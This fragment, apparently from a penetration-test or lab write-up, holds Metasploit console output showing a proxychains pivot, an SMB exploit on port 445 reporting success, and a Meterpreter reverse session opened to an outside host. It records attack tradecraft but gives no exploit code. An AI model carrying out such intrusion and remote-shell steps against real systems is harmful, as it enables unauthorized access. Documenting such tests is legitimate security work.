 [proxychains] Strict chain  ...  182.92.215.154:9002  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (203846 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (61.139.2.130:49978 -> 182.92.215.154:9002) at 2025-02-28 13:26:30 -0500
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >